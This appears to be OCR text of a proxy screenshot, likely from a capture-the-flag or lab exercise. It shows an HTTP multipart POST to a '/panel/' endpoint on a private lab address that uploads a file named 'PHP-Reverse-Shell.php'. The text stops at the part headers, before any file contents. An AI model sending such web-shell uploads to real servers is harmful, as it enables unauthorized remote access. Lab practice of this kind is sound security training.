 Request
Pretty Raw Hex
\n
1 POST /panel/ HTTP/1.1
2 Host: 10.10.69.105
3 Content-Length: 2562
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.69.105
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryai8kdOf1ZFHupwaL
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.69.105/panel/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=siaet738u962jb1llclrsjrpfm
14 Connection: close
15
16 ------WebKitFormBoundaryai8kdOf1ZFHupwaL
17 Content-Disposition: form-data; name="fileUpload"; filename="
PHP-Reverse-Shell.php"
18 Content-Type: application/x-php
19